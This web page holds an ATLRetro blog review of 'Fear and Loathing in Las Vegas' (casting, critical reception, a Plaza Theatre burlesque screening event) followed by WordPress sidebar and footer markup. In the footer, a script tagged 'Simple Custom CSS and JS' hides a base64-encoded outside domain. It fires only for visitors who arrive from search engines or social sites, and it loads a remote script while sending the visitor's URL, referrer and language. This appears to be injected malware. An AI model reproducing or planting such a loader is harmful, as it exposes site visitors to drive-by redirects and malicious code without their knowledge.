<p><strong>Johnny Depp</strong> and <strong>Benicio del Toro</strong> were cast as Duke and Gonzo, respectively, and both underwent extensive preparation for their roles. Del Toro gained 45 pounds and immersed himself in studying the life of Oscar Zeta Acosta, and Johnny Depp spent four months living with Thompson at his Woody Creek ranch. Depp assembled his wardrobe from Thompson’s clothes of the time, wore a pendant of Thompson’s that was a gift from Acosta, and shaved his head in imitation of Thompson’s own male pattern baldness. The research and work paid off in spades. Depp and del Toro inhabit their roles perfectly. While they may come across as slightly cartoonish exaggerations of both Thompson and Acosta, it must be remembered that the Duke and Gonzo of the novel <em>are</em> slightly cartoonish exaggerations of Thompson and Acosta.</p>
<div id="attachment_9370" style="width: 550px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2013/07/Fear-and-Loathing-in-Las-Vegas2.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-9370" class=" wp-image-9370 " title="Fear and Loathing in Las Vegas2" src="https://www.atlretro.com/wp-content/uploads/2013/07/Fear-and-Loathing-in-Las-Vegas2.jpg" alt="" width="540" height="405" srcset="https://atlretro.com/wp-content/uploads/2013/07/Fear-and-Loathing-in-Las-Vegas2.jpg 600w, https://atlretro.com/wp-content/uploads/2013/07/Fear-and-Loathing-in-Las-Vegas2-300x225.jpg 300w" sizes="auto, (max-width: 540px) 100vw, 540px" /></a><p id="caption-attachment-9370" class="wp-caption-text">More gonzo antics by Depp and Del Toro in FEAR AND LOATHING IN LAS VEGAS (1998).</p></div>
<p>Terry Gilliam stated that he wanted the film to be polarizing—that he wanted it to be known as both the greatest and worst film of all time. And, thusly, it sharply divided critics: it currently holds a 50% average on the review aggregator <a href="https://www.rottentomatoes.com/m/fear_and_loathing_in_las_vegas/"><strong>ROTTENTOMATOES.com</strong></a>. Meanwhile, the film was a huge commercial failure. Filmgoers wanting to see the handsome Depp and del Toro got presented with a pair that were deliberately ugly. Filmgoers wanting to see a modern drug comedy wound up with something less a comedy and more a tragedy. And filmgoers wanting to see the Thompson perpetuated by <a href="https://www.doonesbury.com/"><strong>DOONESBURY</strong></a>’s <strong>“</strong><a href="https://en.wikipedia.org/wiki/Uncle_Duke"><strong>Uncle Duke</strong></a><strong>”</strong> character (and practically every other mass media depiction of the author) wound up with the only-slightly-fictionalized Thompson of the book, which is far closer to Thompson the man than Thompson the caricature.</p>
<p>Thankfully, due to home video releases, the film has built up a large, faithful audience, and it’s that crowd which is invited to the Plaza Theatre as Blast-Off Burlesque’s TABOO LA-LA brings us a screening of Gilliam’s adaptation. The pre-show kicks off at 9 p.m. with complimentary cocktails served up in the lobby, and then things kick into high gear with a live stage show from Blast-Off Burlesque featuring special guests <strong>Tom Jones</strong>,<strong> Elvis</strong> (somehow I’m guessing that these might not be the <em>actual</em> Tom Jones and Elvis) and <a href="https://twitter.com/BatasticATL"><strong>Batastic</strong></a>. There will also be a Gonzo Costume contest and an Ether Walk contest with prizes from <a href="https://www.facebook.com/LibertineATL"><strong>Libertine</strong></a> and the <a href="https://www.facebook.com/TheCherryBlossomSalon"><strong>Cherry Blossom Salon</strong></a>, as well an art display of Lucy’s Barbara Streisand portraits! So come down and enjoy one of the greatest films of the 1990s while celebrating Hunter S. Thompson for all the <em>right</em> reasons.</p>
<p><strong><em>Aleck Bennett</em></strong><em> is a writer, blogger, pug warden, pop culture enthusiast, raconteur and bon vivant from the greater Atlanta area. Visit his blog at </em><a href="https://doctorsardonicus.wordpress.com/"><strong><em>doctorsardonicus.wordpress.com</em></strong></a></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/aleck-bennett/" rel="tag">Aleck Bennett</a>, <a href="https://atlretro.com/tag/alex-cox/" rel="tag">Alex Cox</a>, <a href="https://atlretro.com/tag/american-dream/" rel="tag">American Dream</a>, <a href="https://atlretro.com/tag/barbara-streisand/" rel="tag">Barbara Streisand</a>, <a href="https://atlretro.com/tag/batastic/" rel="tag">Batastic</a>, <a href="https://atlretro.com/tag/benicio-del-toro/" rel="tag">Benicio del Toro</a>, <a href="https://atlretro.com/tag/bill-murray/" rel="tag">Bill Murray</a>, <a href="https://atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://atlretro.com/tag/cherry-blossom-salon/" rel="tag">Cherry Blossom Salon</a>, <a href="https://atlretro.com/tag/counterculture/" rel="tag">counterculture</a>, <a href="https://atlretro.com/tag/doctor-sardonicus/" rel="tag">Doctor Sardonicus</a>, <a href="https://atlretro.com/tag/doonesbury/" rel="tag">Doonesbury</a>, <a href="https://atlretro.com/tag/drugs/" rel="tag">drugs</a>, <a href="https://atlretro.com/tag/elvis/" rel="tag">Elvis</a>, <a href="https://atlretro.com/tag/ether-walk/" rel="tag">Ether Walk</a>, <a href="https://atlretro.com/tag/fear-and-loathing/" rel="tag">fear and loathing</a>, <a href="https://atlretro.com/tag/fear-and-loathing-in-las-vegas/" rel="tag">Fear and Loathing in Las Vegas</a>, <a href="https://atlretro.com/tag/gary-trudeau/" rel="tag">Gary Trudeau</a>, <a href="https://atlretro.com/tag/gonzo/" rel="tag">gonzo</a>, <a href="https://atlretro.com/tag/hunter-s-thompson/" rel="tag">Hunter S Thompson</a>, <a href="https://atlretro.com/tag/johnny-depp/" rel="tag">Johnny Depp</a>, <a href="https://atlretro.com/tag/journalist/" rel="tag">journalist</a>, <a href="https://atlretro.com/tag/libertine/" rel="tag">Libertine</a>, <a href="https://atlretro.com/tag/lucy/" rel="tag">Lucy</a>, <a href="https://atlretro.com/tag/martin-scorsese/" rel="tag">Martin Scorsese</a>, <a href="https://atlretro.com/tag/mint-500-motorcycle-race/" rel="tag">Mint 500 motorcycle race</a>, <a href="https://atlretro.com/tag/naked-lunch/" rel="tag">Naked Lunch</a>, <a href="https://atlretro.com/tag/narcotics/" rel="tag">narcotics</a>, <a href="https://atlretro.com/tag/oliver-stone/" rel="tag">Oliver Stone</a>, <a href="https://atlretro.com/tag/on-the-campaign-trail-72/" rel="tag">on the campaign trail '72</a>, <a href="https://atlretro.com/tag/oscar-zeta-acosta/" rel="tag">Oscar Zeta Acosta</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/portmanteau/" rel="tag">portmanteau</a>, <a href="https://atlretro.com/tag/ralph-steadman/" rel="tag">Ralph Steadman</a>, <a href="https://atlretro.com/tag/raoul-duke/" rel="tag">Raoul Duke</a>, <a href="https://atlretro.com/tag/retro-review-2/" rel="tag">retro review</a>, <a href="https://atlretro.com/tag/rhino-films/" rel="tag">Rhino Films</a>, <a href="https://atlretro.com/tag/rolling-stone/" rel="tag">Rolling Stone</a>, <a href="https://atlretro.com/tag/rotten-tomatoes/" rel="tag">Rotten Tomatoes</a>, <a href="https://atlretro.com/tag/ruben-salazar/" rel="tag">Ruben Salazar</a>, <a href="https://atlretro.com/tag/sports-illustrated/" rel="tag">Sports Illustrated</a>, <a href="https://atlretro.com/tag/taboo-la-la/" rel="tag">Taboo-La-La</a>, <a href="https://atlretro.com/tag/terry-gilliam/" rel="tag">Terry Gilliam</a>, <a href="https://atlretro.com/tag/tom-jones/" rel="tag">Tom Jones</a>, <a href="https://atlretro.com/tag/uncle-duke/" rel="tag">Uncle Duke</a>, <a href="https://atlretro.com/tag/where-thre-buffalo-roam/" rel="tag">Where thre Buffalo Roam</a>, <a href="https://atlretro.com/tag/woody-creek/" rel="tag">Woody Creek</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7489,"search_query":"","signature":"4c4c81dd9fd15db4aace70136554919c","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=2c411b6ce7","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":7489,"search_query":"","signature":"4c4c81dd9fd15db4aace70136554919c","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>